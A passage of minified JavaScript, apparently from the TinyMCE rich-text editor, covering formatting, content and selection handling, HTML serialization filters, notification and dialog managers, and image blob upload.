o=t.data[n.get()].bookmark,s=t.data[n.get()-1];Sy(e,s,!0),t.transact(r)&&(t.data[n.get()-1].beforeBookmark=o)}})(e,t,n,o,r)},formatter:{match:(t,n,o,r)=>Th(e,t,n,o,r),matchAll:(t,n)=>((e,t,n)=>{const o=[],r={},s=e.selection.getStart();return e.dom.getParent(s,(s=>{for(let a=0;a<t.length;a++){const i=t[a];!r[i]&&Oh(e,s,i,n)&&(r[i]=!0,o.push(i))}}),e.dom.getRoot()),o})(e,t,n),matchNode:(t,n,o,r)=>Oh(e,t,n,o,r),canApply:t=>((e,t)=>{const n=e.formatter.get(t),o=e.dom;if(n){const t=e.selection.getStart(),r=Mu(o,t);for(let e=n.length-1;e>=0;e--){const t=n[e];if(!Uu(t))return!0;for(let e=r.length-1;e>=0;e--)if(o.is(r[e],t.selector))return!0}}return!1})(e,t),closest:t=>((e,t)=>{const n=t=>bn(t,mn(e.getBody()));return M.from(e.selection.getStart(!0)).bind((o=>Sh(mn(o),(n=>ce(t,(t=>((t,n)=>Oh(e,t.dom,n)?M.some(n):M.none())(n,t)))),n))).getOrNull()})(e,t),apply:(t,n,o)=>kb(e,t,n,o),remove:(t,n,o,r)=>yb(e,t,n,o,r),toggle:(t,n,o)=>((e,t,n,o)=>{const r=e.formatter.get(t);r&&(!Th(e,t,n,o)||"toggle"in r[0]&&!r[0].toggle?kb(e,t,n,o):yb(e,t,n,o))})(e,t,n,o),formatChanged:(t,n,o,r,s)=>((e,t,n,o,r,s)=>(((e,t,n,o,r,s)=>{const a=t.get();V(n.split(","),(t=>{const n=we(a,t).getOrThunk((()=>{const e={withSimilar:{state:ra(!1),similar:!0,callbacks:[]},withoutSimilar:{state:ra(!1),similar:!1,callbacks:[]},withVars:[]};return a[t]=e,e})),i=()=>{const n=Nb(e);return Eb(e,n,t,r,s).isSome()};if(v(s)){const e=r?n.withSimilar:n.withoutSimilar;e.callbacks.push(o),1===e.callbacks.length&&e.state.set(i())}else n.withVars.push({state:ra(i()),similar:r,vars:s,callback:o})})),t.set(a)})(e,t,n,o,r,s),{unbind:()=>((e,t,n)=>{const o=e.get();V(t.split(","),(e=>we(o,e).each((t=>{o[e]={withSimilar:{...t.withSimilar,callbacks:K(t.withSimilar.callbacks,(e=>e!==n))},withoutSimilar:{...t.withoutSimilar,callbacks:K(t.withoutSimilar.callbacks,(e=>e!==n))},withVars:K(t.withVars,(e=>e.callback!==n))}})))),e.set(o)})(t,n,o)}))(e,t,n,o,r,s)},editor:{getContent:t=>((e,t)=>M.from(e.getBody()).fold(N("tree"===t.format?new Zf("body",11):""),(n=>rg(e,t,n))))(e,t),setContent:(t,n)=>((e,t,n)=>M.from(e.getBody()).map((o=>Ch(t)?((e,t,n,o)=>{sh(e.parser.getNodeFilters(),e.parser.getAttributeFilters(),n);const r=ig({validate:!1},e.schema).serialize(n),s=cr(mn(t))?r:Tt.trim(r);return wh(e,s,o.no_selection),{content:n,html:s}})(e,o,t,n):((e,t,n,o)=>{if(0===n.length||/^\s+$/.test(n)){const r='<br data-mce-bogus="1">';"TABLE"===t.nodeName?n="<tr><td>"+r+"</td></tr>":/^(UL|OL)$/.test(t.nodeName)&&(n="<li>"+r+"</li>");const s=Ji(e);return e.schema.isValidChild(t.nodeName.toLowerCase(),s.toLowerCase())?(n=r,n=e.dom.createHTML(s,Zi(e),n)):n||(n=r),wh(e,n,o.no_selection),{content:n,html:n}}{"raw"!==o.format&&(n=ig({validate:!1},e.schema).serialize(e.parser.parse(n,{isRootContent:!0,insert:!0})));const r=cr(mn(t))?n:Tt.trim(n);return wh(e,r,o.no_selection),{content:r,html:r}}})(e,o,t,n))).getOr({content:t,html:Ch(n.content)?"":n.content}))(e,t,n),insertContent:(t,n)=>yh(e,t,n),addVisual:t=>((e,t)=>{const n=e.dom,o=C(t)?t:e.getBody();V(n.select("table,a",o),(t=>{switch(t.nodeName){case"TABLE":const o=Zl(e),r=n.getAttrib(t,"border");r&&"0"!==r||!e.hasVisual?n.removeClass(t,o):n.addClass(t,o);break;case"A":if(!n.getAttrib(t,"href")){const o=n.getAttrib(t,"name")||t.id,r=ed(e);o&&e.hasVisual?n.addClass(t,r):n.removeClass(t,r)}}})),e.dispatch("VisualAid",{element:t,hasVisual:e.hasVisual})})(e,t)},selection:{getContent:(t,n)=>((e,t,n={})=>{const o=((e,t)=>({...e,format:t,get:!0,selection:!0,getInner:!0}))(n,t);return ty(e,o).fold(R,(t=>{const n=((e,t)=>{if("text"===t.format)return(e=>M.from(e.selection.getRng()).map((t=>{var n;const o=M.from(e.dom.getParent(t.commonAncestorContainer,e.dom.isBlock)),r=e.getBody(),s=(e=>e.map((e=>e.nodeName)).getOr("div").toLowerCase())(o),a=e.dom.add(r,s,{"data-mce-bogus":"all",style:"overflow: hidden; opacity: 0;"},t.cloneContents()),i=yy(a),l=Nr(null!==(n=a.textContent)&&void 0!==n?n:"");if(e.dom.remove(a),vy(l,0)||vy(l,l.length-1)){const e=o.getOr(r),t=yy(e),n=t.indexOf(i);return-1===n?i:(vy(t,n-1)?" ":"")+i+(vy(t,n+i.length)?" ":"")}return i})).getOr(""))(e);{const n=((e,t)=>{const n=e.selection.getRng(),o=e.dom.create("body"),r=e.selection.getSel(),s=$f(e,cu(r)),a=t.contextual?by(mn(e.getBody()),s).dom:n.cloneContents();return a&&o.appendChild(a),e.selection.serializer.serialize(o,t)})(e,t);return"tree"===t.format?n:e.selection.isCollapsed()?"":n}})(e,t);return ny(e,n,t)}))})(e,t,n)},autocompleter:{addDecoration:t=>Kf(e,t),removeDecoration:()=>((e,t)=>Gf(t).each((t=>{const n=e.selection.getBookmark();no(t),e.selection.moveToBookmark(n)})))(e,mn(e.getBody()))},raw:{getModel:()=>M.none()}}),By=e=>xe(e.plugins,"rtc"),Dy=e=>e.rtcInstance?e.rtcInstance:Ty(e),Py=e=>{const t=e.rtcInstance;if(t)return t;throw new Error("Failed to get RTC instance not yet initialized.")},Ly=e=>Py(e).init.bindEvents(),My=e=>0===e.dom.length?(to(e),M.none()):M.some(e),Iy=(e,t,n,o)=>{e.bind((e=>((o?sp:rp)(e.dom,o?e.dom.length:0),t.filter(Ut).map((t=>((e,t,n,o)=>{const r=e.dom,s=t.dom,a=o?r.length:s.length;o?(ap(r,s,!1,!o),n.setStart(s,a)):(ap(s,r,!1,!o),n.setEnd(s,a))})(e,t,n,o)))))).orThunk((()=>{const e=((e,t)=>e.filter((e=>dm.isBookmarkNode(e.dom))).bind(t?Sn:kn))(t,o).or(t).filter(Ut);return e.map((e=>((e,t)=>{xn(e).each((n=>{const o=e.dom;t&&Yg(n,ai(o,0))?rp(o,0):!t&&Xg(n,ai(o,o.length))&&sp(o,o.length)}))})(e,o)))}))},Fy=(e,t,n)=>{if(xe(e,t)){const o=K(e[t],(e=>e!==n));0===o.length?delete e[t]:e[t]=o}};const Uy=e=>!(!e||!e.ownerDocument)&&vn(mn(e.ownerDocument),mn(e)),zy=(e,t,n,o)=>{let r,s;const{selectorChangedWithUnbind:a}=((e,t)=>{let n,o;const r=(t,n)=>Q(n,(n=>e.is(n,t))),s=t=>e.getParents(t,void 0,e.getRoot());return{selectorChangedWithUnbind:(e,a)=>(n||(n={},o={},t.on("NodeChange",(e=>{const t=e.element,a=s(t),i={};fe(n,((e,t)=>{r(t,a).each((n=>{o[t]||(V(e,(e=>{e(!0,{node:n,selector:t,parents:a})})),o[t]=e),i[t]=e}))})),fe(o,((e,n)=>{i[n]||(delete o[n],V(e,(e=>{e(!1,{node:t,selector:n,parents:a})})))}))}))),n[e]||(n[e]=[]),n[e].push(a),r(e,s(t.selection.getStart())).each((()=>{o[e]=n[e]})),{unbind:()=>{Fy(n,e,a),Fy(o,e,a)}})}})(e,o),i=(e,t)=>((e,t,n={})=>{const o=((e,t)=>({format:"html",...e,set:!0,selection:!0,content:t}))(n,t);oy(e,o).each((t=>{const n=((e,t)=>{if("raw"!==t.format){const n=e.selection.getRng(),o=e.dom.getParent(n.commonAncestorContainer,e.dom.isBlock),r=o?{context:o.nodeName.toLowerCase()}:{},s=e.parser.parse(t.content,{forced_root_block:!1,...r,...t});return ig({validate:!1},e.schema).serialize(s)}return t.content})(e,t),o=e.selection.getRng();((e,t)=>{const n=M.from(t.firstChild).map(mn),o=M.from(t.lastChild).map(mn);e.deleteContents(),e.insertNode(t);const r=n.bind(kn).filter(Ut).bind(My),s=o.bind(Sn).filter(Ut).bind(My);Iy(r,n,e,!0),Iy(s,o,e,!1),e.collapse(!1)})(o,o.createContextualFragment(n)),e.selection.setRng(o),hf(e,o),ry(e,n,t)}))})(o,e,t),l=e=>{const t=c();t.collapse(!!e),u(t)},d=()=>t.getSelection?t.getSelection():t.document.selection,c=()=>{let n;const a=(e,t,n)=>{try{return t.compareBoundaryPoints(e,n)}catch(e){return-1}},i=t.document;if(C(o.bookmark)&&!If(o)){const e=Nf(o);if(e.isSome())return e.map((e=>$f(o,[e])[0])).getOr(i.createRange())}try{const e=d();e&&!vo(e.anchorNode)&&(n=e.rangeCount>0?e.getRangeAt(0):i.createRange(),n=$f(o,[n])[0])}catch(e){}if(n||(n=i.createRange()),Bo(n.startContainer)&&n.collapsed){const t=e.getRoot();n.setStart(t,0),n.setEnd(t,0)}return r&&s&&(0===a(n.START_TO_START,n,r)&&0===a(n.END_TO_END,n,r)?n=s:(r=null,s=null)),n},u=(e,t)=>{if(!(e=>!!e&&Uy(e.startContainer)&&Uy(e.endContainer))(e))return;const n=d();if(e=o.dispatch("SetSelectionRange",{range:e,forward:t}).range,n){s=e;try{n.removeAllRanges(),n.addRange(e)}catch(e){}!1===t&&n.extend&&(n.collapse(e.endContainer,e.endOffset),n.extend(e.startContainer,e.startOffset)),r=n.rangeCount>0?n.getRangeAt(0):null}if(!e.collapsed&&e.startContainer===e.endContainer&&(null==n?void 0:n.setBaseAndExtent)&&e.endOffset-e.startOffset<2&&e.startContainer.hasChildNodes()){const t=e.startContainer.childNodes[e.startOffset];t&&"IMG"===t.nodeName&&(n.setBaseAndExtent(e.startContainer,e.startOffset,e.endContainer,e.endOffset),n.anchorNode===e.startContainer&&n.focusNode===e.endContainer||n.setBaseAndExtent(t,0,t,1))}o.dispatch("AfterSetSelectionRange",{range:e,forward:t})},m=()=>{const t=d(),n=null==t?void 0:t.anchorNode,o=null==t?void 0:t.focusNode;if(!t||!n||!o||vo(n)||vo(o))return!0;const r=e.createRng(),s=e.createRng();try{r.setStart(n,t.anchorOffset),r.collapse(!0),s.setStart(o,t.focusOffset),s.collapse(!0)}catch(e){return!0}return r.compareBoundaryPoints(r.START_TO_START,s)<=0},f={dom:e,win:t,serializer:n,editor:o,collapse:l,setCursorLocation:(t,n)=>{const r=e.createRng();C(t)&&C(n)?(r.setStart(t,n),r.setEnd(t,n),u(r),l(!1)):(bu(e,r,o.getBody(),!0),u(r))},getContent:e=>((e,t={})=>((e,t,n)=>Py(e).selection.getContent(t,n))(e,t.format?t.format:"html",t))(o,e),setContent:i,getBookmark:(e,t)=>g.getBookmark(e,t),moveToBookmark:e=>g.moveToBookmark(e),select:(t,n)=>(((e,t,n)=>M.from(t).bind((t=>M.from(t.parentNode).map((o=>{const r=e.nodeIndex(t),s=e.createRng();return s.setStart(o,r),s.setEnd(o,r+1),n&&(bu(e,s,t,!0),bu(e,s,t,!1)),s})))))(e,t,n).each(u),t),isCollapsed:()=>{const e=c(),t=d();return!(!e||e.item)&&(e.compareEndPoints?0===e.compareEndPoints("StartToEnd",e):!t||e.collapsed)},isForward:m,setNode:t=>(i(e.getOuterHTML(t)),t),getNode:()=>((e,t)=>{if(!t)return e;let n=t.startContainer,o=t.endContainer;const r=t.startOffset,s=t.endOffset;let a=t.commonAncestorContainer;t.collapsed||(n===o&&s-r<2&&n.hasChildNodes()&&(a=n.childNodes[r]),Ro(n)&&Ro(o)&&(n=n.length===r?Hf(n.nextSibling,!0):n.parentNode,o=0===s?Hf(o.previousSibling,!1):o.parentNode,n&&n===o&&(a=n)));const i=Ro(a)?a.parentNode:a;return yo(i)?i:e})(o.getBody(),c()),getSel:d,setRng:u,getRng:c,getStart:e=>zf(o.getBody(),c(),e),getEnd:e=>jf(o.getBody(),c(),e),getSelectedBlocks:(t,n)=>((e,t,n,o)=>{const r=[],s=e.getRoot(),a=e.getParent(n||zf(s,t,t.collapsed),e.isBlock),i=e.getParent(o||jf(s,t,t.collapsed),e.isBlock);if(a&&a!==s&&r.push(a),a&&i&&a!==i){let t=a;const n=new Zo(a,s);for(;(t=n.next())&&t!==i;)e.isBlock(t)&&r.push(t)}return i&&a!==i&&i!==s&&r.push(i),r})(e,c(),t,n),normalize:()=>{const t=c(),n=d();if(!(cu(n).length>1)&&vu(o)){const n=Wm(e,t);return n.each((e=>{u(e,m())})),n.getOr(t)}return t},selectorChanged:(e,t)=>(a(e,t),f),selectorChangedWithUnbind:a,getScrollContainer:()=>{let t,n=e.getRoot();for(;n&&"BODY"!==n.nodeName;){if(n.scrollHeight>n.clientHeight){t=n;break}n=n.parentNode}return t},scrollIntoView:(e,t)=>{C(e)?((e,t,n)=>{(e.inline?ff:pf)(e,t,n)})(o,e,t):hf(o,c(),t)},placeCaretAt:(e,t)=>u(Fm(e,t,o.getDoc())),getBoundingClientRect:()=>{const e=c();return e.collapsed?ai.fromRangeStart(e).getClientRects()[0]:e.getBoundingClientRect()},destroy:()=>{t=r=s=null,p.destroy()}},g=dm(f),p=xm(f,o);return f.bookmarkManager=g,f.controlSelection=p,f},jy=(e,t,n)=>{-1===Tt.inArray(t,n)&&(e.addAttributeFilter(n,((e,t)=>{let n=e.length;for(;n--;)e[n].attr(t,null)})),t.push(n))},Hy=(e,t)=>{const n=["data-mce-selected"],o=t&&t.dom?t.dom:ta.DOM,r=t&&t.schema?t.schema:Ls(e);e.entity_encoding=e.entity_encoding||"named",e.remove_trailing_brs=!("remove_trailing_brs"in e)||e.remove_trailing_brs;const s=Zv(e,r);return((e,t,n)=>{e.addAttributeFilter("data-mce-tabindex",((e,t)=>{let n=e.length;for(;n--;){const o=e[n];o.attr("tabindex",o.attr("data-mce-tabindex")),o.attr(t,null)}})),e.addAttributeFilter("src,href,style",((e,o)=>{const r="data-mce-"+o,s=t.url_converter,a=t.url_converter_scope;let i=e.length;for(;i--;){const t=e[i];let l=t.attr(r);void 0!==l?(t.attr(o,l.length>0?l:null),t.attr(r,null)):(l=t.attr(o),"style"===o?l=n.serializeStyle(n.parseStyle(l),t.name):s&&(l=s.call(a,l,o,t.name)),t.attr(o,l.length>0?l:null))}})),e.addAttributeFilter("class",(e=>{let t=e.length;for(;t--;){const n=e[t];let o=n.attr("class");o&&(o=o.replace(/(?:^|\s)mce-item-\w+(?!\S)/g,""),n.attr("class",o.length>0?o:null))}})),e.addAttributeFilter("data-mce-type",((e,t,n)=>{let o=e.length;for(;o--;){const t=e[o];if("bookmark"===t.attr("data-mce-type")&&!n.cleanup){const e=M.from(t.firstChild).exists((e=>{var t;return!Er(null!==(t=e.value)&&void 0!==t?t:"")}));e?t.unwrap():t.remove()}}})),e.addNodeFilter("noscript",(e=>{var t;let n=e.length;for(;n--;){const o=e[n].firstChild;o&&(o.value=xs.decode(null!==(t=o.value)&&void 0!==t?t:""))}})),e.addNodeFilter("script,style",((e,n)=>{var o;const r=e=>e.replace(/(<!--\[CDATA\[|\]\]-->)/g,"\n").replace(/^[\r\n]*|[\r\n]*$/g,"").replace(/^\s*((<!--)?(\s*\/\/)?\s*<!\[CDATA\[|(<!--\s*)?\/\*\s*<!\[CDATA\[\s*\*\/|(\/\/)?\s*<!--|\/\*\s*<!--\s*\*\/)\s*[\r\n]*/gi,"").replace(/\s*(\/\*\s*\]\]>\s*\*\/(-->)?|\s*\/\/\s*\]\]>(-->)?|\/\/\s*(-->)?|\]\]>|\/\*\s*-->\s*\*\/|\s*-->\s*)\s*$/g,"");let s=e.length;for(;s--;){const a=e[s],i=a.firstChild,l=null!==(o=null==i?void 0:i.value)&&void 0!==o?o:"";if("script"===n){const e=a.attr("type");e&&a.attr("type","mce-no/type"===e?null:e.replace(/^mce\-/,"")),"xhtml"===t.element_format&&i&&l.length>0&&(i.value="// <![CDATA[\n"+r(l)+"\n// ]]>")}else"xhtml"===t.element_format&&i&&l.length>0&&(i.value="\x3c!--\n"+r(l)+"\n--\x3e")}})),e.addNodeFilter("#comment",(e=>{let o=e.length;for(;o--;){const r=e[o],s=r.value;t.preserve_cdata&&0===(null==s?void 0:s.indexOf("[CDATA["))?(r.name="#cdata",r.type=4,r.value=n.decode(s.replace(/^\[CDATA\[|\]\]$/g,""))):0===(null==s?void 0:s.indexOf("mce:protected "))&&(r.name="#text",r.type=3,r.raw=!0,r.value=unescape(s).substr(14))}})),e.addNodeFilter("xml:namespace,input",((e,t)=>{let n=e.length;for(;n--;){const o=e[n];7===o.type?o.remove():1===o.type&&("input"!==t||o.attr("type")||o.attr("type","text"))}})),e.addAttributeFilter("data-mce-type",(t=>{V(t,(t=>{"format-caret"===t.attr("data-mce-type")&&(t.isEmpty(e.schema.getNonEmptyElements())?t.remove():t.unwrap())}))})),e.addAttributeFilter("data-mce-src,data-mce-href,data-mce-style,data-mce-selected,data-mce-expando,data-mce-type,data-mce-resize,data-mce-placeholder",((e,t)=>{let n=e.length;for(;n--;)e[n].attr(t,null)}))})(s,e,o),{schema:r,addNodeFilter:s.addNodeFilter,addAttributeFilter:s.addAttributeFilter,serialize:(n,a={})=>{const i={format:"html",...a},l=((e,t,n)=>((e,t)=>C(e)&&e.hasEventListeners("PreProcess")&&!t.no_events)(e,n)?((e,t,n)=>{let o;const r=e.dom;let s=t.cloneNode(!0);const a=document.implementation;if(a.createHTMLDocument){const e=a.createHTMLDocument("");Tt.each("BODY"===s.nodeName?s.childNodes:[s],(t=>{e.body.appendChild(e.importNode(t,!0))})),s="BODY"!==s.nodeName?e.body.firstChild:e.body,o=r.doc,r.doc=e}return((e,t)=>{e.dispatch("PreProcess",t)})(e,{...n,node:s}),o&&(r.doc=o),s})(e,t,n):t)(t,n,i),d=((e,t,n)=>{const o=Nr(n.getInner?t.innerHTML:e.getOuterHTML(t));return n.selection||cr(mn(t))?o:Tt.trim(o)})(o,l,i),c=((e,t,n)=>{const o=n.selection?{forced_root_block:!1,...n}:n,r=e.parse(t,o);return(e=>{const t=e=>"br"===(null==e?void 0:e.name),n=e.lastChild;if(t(n)){const e=n.prev;t(e)&&(n.remove(),e.remove())}})(r),r})(s,d,i);return"tree"===i.format?c:((e,t,n,o,r)=>{const s=((e,t,n)=>ig(e,t).serialize(n))(t,n,o);return((e,t,n)=>{if(!t.no_events&&e){const o=((e,t)=>e.dispatch("PostProcess",t))(e,{...t,content:n});return o.content}return n})(e,r,s)})(t,e,r,c,i)},addRules:r.addValidElements,setRules:r.setValidElements,addTempAttr:O(jy,s,n),getTempAttrs:N(n),getNodeFilters:s.getNodeFilters,getAttributeFilters:s.getAttributeFilters,removeNodeFilter:s.removeNodeFilter,removeAttributeFilter:s.removeAttributeFilter}},$y=(e,t)=>{const n=Hy(e,t);return{schema:n.schema,addNodeFilter:n.addNodeFilter,addAttributeFilter:n.addAttributeFilter,serialize:n.serialize,addRules:n.addRules,setRules:n.setRules,addTempAttr:n.addTempAttr,getTempAttrs:n.getTempAttrs,getNodeFilters:n.getNodeFilters,getAttributeFilters:n.getAttributeFilters,removeNodeFilter:n.removeNodeFilter,removeAttributeFilter:n.removeAttributeFilter}},Vy=(e,t,n={})=>{const o=((e,t)=>({format:"html",...e,set:!0,content:t}))(n,t);return oy(e,o).map((t=>{const n=((e,t,n)=>Dy(e).editor.setContent(t,n))(e,t.content,t);return ry(e,n.html,t),n.content})).getOr(t)},qy="autoresize_on_init,content_editable_state,padd_empty_with_br,block_elements,boolean_attributes,editor_deselector,editor_selector,elements,file_browser_callback_types,filepicker_validator_handler,force_hex_style_colors,force_p_newlines,gecko_spellcheck,images_dataimg_filter,media_scripts,mode,move_caret_before_on_enter_elements,non_empty_elements,self_closing_elements,short_ended_elements,special,spellchecker_select_languages,spellchecker_whitelist,tab_focus,tabfocus_elements,table_responsive_width,text_block_elements,text_inline_elements,toolbar_drawer,types,validate,whitespace_elements,paste_enable_default_filters,paste_filter_drop,paste_word_valid_elements,paste_retain_style_properties,paste_convert_word_fake_lists".split(","),Wy="bbcode,colorpicker,contextmenu,fullpage,legacyoutput,spellchecker,textcolor".split(","),Ky=e=>{const t=K(qy,(t=>xe(e,t))),n=e.forced_root_block;return!1!==n&&""!==n||t.push("forced_root_block (false only)"),se(t)},Gy=e=>{const t=Tt.makeMap(e.plugins," "),n=K(Wy,(e=>xe(t,e)));return se(n)},Yy=ta.DOM,Xy=e=>M.from(e).each((e=>e.destroy())),Qy=(()=>{const e={};return{add:(t,n)=>{e[t]=n},get:t=>e[t]?e[t]:{icons:{}},has:t=>xe(e,t)}})(),Jy=da.ModelManager,Zy=(e,t)=>t.dom[e],eC=(e,t)=>parseInt(Vn(t,e),10),tC=O(Zy,"clientWidth"),nC=O(Zy,"clientHeight"),oC=O(eC,"margin-top"),rC=O(eC,"margin-left"),sC=e=>{const t=[],n=()=>{const t=e.theme;return t&&t.getNotificationManagerImpl?t.getNotificationManagerImpl():(()=>{const e=()=>{throw new Error("Theme did not provide a NotificationManager implementation.")};return{open:e,close:e,getArgs:e}})()},o=()=>M.from(t[0]),r=()=>{V(t,(e=>{e.reposition()}))},s=e=>{J(t,(t=>t===e)).each((e=>{t.splice(e,1)}))},a=(a,i=!0)=>e.removed||!(e=>{return(t=e.inline?e.getBody():e.getContentAreaContainer(),M.from(t).map(mn)).map(zn).getOr(!1);var t})(e)?{}:(i&&e.dispatch("BeforeOpenNotification",{notification:a}),Q(t,(e=>{return t=n().getArgs(e),o=a,!(t.type!==o.type||t.text!==o.text||t.progressBar||t.timeout||o.progressBar||o.timeout);var t,o})).getOrThunk((()=>{e.editorManager.setActive(e);const i=n().open(a,(()=>{s(i),r(),o().fold((()=>e.focus()),(e=>bf(mn(e.getEl()))))}));return(e=>{t.push(e)})(i),r(),e.dispatch("OpenNotification",{notification:{...i}}),i}))),i=N(t);return(e=>{e.on("SkinLoaded",(()=>{const t=Al(e);t&&a({text:t,type:"warning",timeout:0},!1),r()})),e.on("show ResizeEditor ResizeWindow NodeChange",(()=>{requestAnimationFrame(r)})),e.on("remove",(()=>{V(t.slice(),(e=>{n().close(e)}))}))})(e),{open:a,close:()=>{o().each((e=>{n().close(e),s(e),r()}))},getNotifications:i}},aC=da.PluginManager,iC=da.ThemeManager,lC=e=>{let t=[];const n=()=>{const t=e.theme;return t&&t.getWindowManagerImpl?t.getWindowManagerImpl():(()=>{const e=()=>{throw new Error("Theme did not provide a WindowManager implementation.")};return{open:e,openUrl:e,alert:e,confirm:e,close:e}})()},o=(e,t)=>(...n)=>t?t.apply(e,n):void 0,r=n=>{(t=>{e.dispatch("CloseWindow",{dialog:t})})(n),t=K(t,(e=>e!==n)),0===t.length&&e.focus()},s=n=>{e.editorManager.setActive(e),Ef(e),e.ui.show();const o=n();return(n=>{t.push(n),(t=>{e.dispatch("OpenWindow",{dialog:t})})(n)})(o),o};return e.on("remove",(()=>{V(t,(e=>{n().close(e)}))})),{open:(e,t)=>s((()=>n().open(e,t,r))),openUrl:e=>s((()=>n().openUrl(e,r))),alert:(e,t,r)=>{const s=n();s.alert(e,o(r||s,t))},confirm:(e,t,r)=>{const s=n();s.confirm(e,o(r||s,t))},close:()=>{M.from(t[t.length-1]).each((e=>{n().close(e),r(e)}))}}},dC=(e,t)=>{e.notificationManager.open({type:"error",text:t})},cC=(e,t)=>{e._skinLoaded?dC(e,t):e.on("SkinLoaded",(()=>{dC(e,t)}))},uC=(e,t,n)=>{um(e,t,{message:n}),console.error(n)},mC=(e,t,n)=>n?`Failed to load ${e}: ${n} from url ${t}`:`Failed to load ${e} url: ${t}`,fC=(e,...t)=>{const n=window.console;n&&(n.error?n.error(e,...t):n.log(e,...t))},gC=(e,t)=>{const n=e.editorManager.baseURL+"/skins/content",o=`content${e.editorManager.suffix}.css`;return $(t,(t=>(e=>/^[a-z0-9\-]+$/i.test(e))(t)&&!e.inline?`${n}/${t}/${o}`:e.documentBaseURI.toAbsolute(t)))},pC=L,hC=(e,t)=>{const n={};return{findAll:(o,r=L)=>{const s=K((e=>e?de(e.getElementsByTagName("img")):[])(o),(t=>{const n=t.src;return!t.hasAttribute("data-mce-bogus")&&!t.hasAttribute("data-mce-placeholder")&&!(!n||n===Nt.transparentSrc)&&(ze(n,"blob:")?!e.isUploaded(n)&&r(t):!!ze(n,"data:")&&r(t))})),a=$(s,(e=>{const o=e.src;if(xe(n,o))return n[o].then((t=>m(t)?t:{image:e,blobInfo:t.blobInfo}));{const r=((e,t)=>{const n=()=>Promise.reject("Invalid data URI");if(ze(t,"blob:")){const s=e.getByUri(t);return C(s)?Promise.resolve(s):(o=t,ze(o,"blob:")?(e=>fetch(e).then((e=>e.ok?e.blob():Promise.reject())).catch((()=>Promise.reject(`Cannot convert ${e} to Blob. Resource might not exist or is inaccessible.`))))(o):ze(o,"data:")?(r=o,new Promise(((e,t)=>{Bv(r).bind((({type:e,data:t,base64Encoded:n})=>Dv(e,t,n))).fold((()=>t("Invalid data URI")),e)}))):Promise.reject("Unknown URI format")).then((t=>Pv(t).then((o=>Mv(o,!1,(n=>M.some(Iv(e,t,n)))).getOrThunk(n)))))}var o,r;return ze(t,"data:")?Fv(e,t).fold(n,(e=>Promise.resolve(e))):Promise.reject("Unknown image data format")})(t,o).then((t=>(delete n[o],{image:e,blobInfo:t}))).catch((e=>(delete n[o],e)));return n[o]=r,r}}));return Promise.all(a)}}},bC=()=>{let e={};const t=(e,t)=>({status:e,resultUri:t}),n=t=>t in e;return{hasBlobUri:n,getResultUri:t=>{const n=e[t];return n?n.resultUri:null},isPending:t=>!!n(t)&&1===e[t].status,isUploaded:t=>!!n(t)&&2===e[t].status,markPending:n=>{e[n]=t(1,null)},markUploaded:(n,o)=>{e[n]=t(2,o)},removeFailed:t=>{delete e[t]},destroy:()=>{e={}}}};let vC=0;const yC=(e,t)=>{const n={},o=(e,n)=>new Promise(((o,r)=>{const s=new XMLHttpRequest;s.open("POST",t.url),s.withCredentials=t.credentials,s.upload.onprogress=e=>{n(e.loaded/e.total*100)},s.onerror=()=>{r("Image upload failed due to a XHR Transport error. Code: "+s.status)},s.onload=()=>{if(s.status<200||s.status>=300)return void r("HTTP Error: "+s.status);const e=JSON.parse(s.responseText);var n,a;e&&m(e.location)?o((n=t.basePath,a=e.location,n?n.replace(/\/$/,"")+"/"+a.replace(/^\//,""):a)):r("Invalid JSON: "+s.responseText)};const a=new FormData;a.append("file",e.blob(),e.filename()),s.send(a)})),r=w(t.handler)?t.handler:o,s=(e,t)=>({url:t,blobInfo:e,status:!0}),a=(e,t)=>({url:"",blobInfo:e,status:!1,error:t}),i=(e,t)=>{Tt.each(n[e],(e=>{e(t)})),delete n[e]};return{upload:(l,d)=>t.url||r!==o?((t,o)=>(t=Tt.grep(t,(t=>!e.isUploaded(t.blobUri()))),Promise.all(Tt.map(t,(t=>e.isPending(t.blobUri())?(e=>{const t=e.blobUri();return new Promise((e=>{n[t]=n[t]||[],n[t].push(e)}))})(t):((t,n,o)=>(e.markPending(t.blobUri()),new Promise((r=>{let l,d;try{const c=()=>{l&&(l.close(),d=S)},u=n=>{c(),e.markUploaded(t.blobUri(),n),i(t.blobUri(),s(t,n)),r(s(t,n))},f=n=>{c(),e.removeFailed(t.blobUri()),i(t.blobUri(),a(t,n)),r(a(t,n))};d=e=>{e<0||e>100||M.from(l).orThunk((()=>M.from(o).map(B))).each((t=>{l=t,t.progressBar.value(e)}))},n(t,d).then(u,(e=>{f(m(e)?{message:e}:e)}))}catch(e){r(a(t,e))}}))))(t,r,o))))))(l,d):new Promise((e=>{e([])}))}},CC=e=>()=>e.notificationManager.open({text:e.translate("Image uploading..."),type:"info",timeout:-1,progressBar:!0}),wC=(e,t)=>yC(t,{url:cl(e),basePath:ul(e),credentials:ml(e),handler:fl(e)}),xC=e=>{const t=(()=>{let e=[];const t=e=>{if(!e.blob||!e.base64)throw new Error("blob and base64 representations of the image are required for BlobInfo to be created");const t=e.id||"blobid"+vC+++(()=>{const e=()=>Math.round(4294967295*Math.random()).toString(36);return"s"+(new Date).getTime().toString(36)+e()+e()+e()})(),n=e.name||t,o=e.blob;var r;return{id:N(t),name:N(n),filename:N(e.filename||n+"."+(r=o.type,{"image/jpeg":"jpg","image/jpg":"jpg","image/gif":"gif","image/png":"png","image/apng":"apng","image/avif":"avif","image/svg+xml":"svg","image/webp":"webp","image/bmp":"bmp","image/tiff":"tiff"}[r.toLowerCase()]||"dat")),blob:N(o),base64:N(e.base64),blobUri:N(e.blobUri||URL.createObjectURL(o)),uri:N(e.uri)}},n=t=>Q(e,t).getOrUndefined(),o=e=>n((t=>t.id()===e));return{create:(e,n,o,r,s)=>{if(m(e))return t({id:e,name:r,filename:s,blob:n,base64:o});if(f(e))return t(e);throw new Error("Unknown input type")},add:t=>{o(t.id())||e.push(t)},get:o,getByUri:e=>n((t=>t.blobUri()===e)),getByData:(e,t)=>n((n=>n.base64()===e&&n.blob().type===t)),findFirst:n,removeByUri:t=>{e=K(e,(e=>e.blobUri()!==t||(URL.revokeObjectURL(e.blobUri()),!1)))},destroy:()=>{V(e,(e=>{URL.revokeObjectURL(e.blobUri())})),e=[]}}})();let n,o;const r=bC(),s=[],a=t=>n=>e.selection?t(n):[],i=(e,t,n)=>{let o=0;do{o=e.indexOf(t,o),-1!==o&&(e=e.substring(0,o)+n+e.substr(o+t.length),o+=n.length-t.length+1)}while(-1!==o);return e},l=(e,t,n)=>{const o=`src="${n}"${n===Nt.transparentSrc?' data-mce-placeholder="1"':""}`;return 